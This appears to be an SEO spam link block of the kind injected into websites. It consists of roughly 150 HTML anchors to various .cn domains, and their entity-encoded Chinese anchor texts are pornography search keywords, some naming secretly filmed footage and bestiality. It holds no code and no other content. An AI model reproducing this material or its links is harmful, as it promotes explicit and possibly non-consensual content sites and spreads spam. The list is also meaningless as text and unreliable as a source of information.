<a href="http://lompte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://insass.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://hongyutv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://viny.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://xuan819.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://artcloth.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://nx96d.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://clmusic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://linearis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://tea99.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://46tz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://mndyb.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://szshhjksy.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://iexn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://langden.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zlisp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://masa-media.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxbxywy.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://cureit.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://ukschools.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://dnqu.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://951059.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://mxaia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kukulx.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://hydns.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://cbwiaqo.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://aqk8.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://6il.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://jiaju668.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://py1017.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zlisp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://chaozha.cn" target="_blank">&#x65E5;&#x97E9; &#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://addidas.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5987;&#x5973;99</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m0e4.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://joysp.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://002s.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jeqv.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visp.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://huojia518.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://18950.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://skamol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://engov.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newhaili.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://monhak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ju-da.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
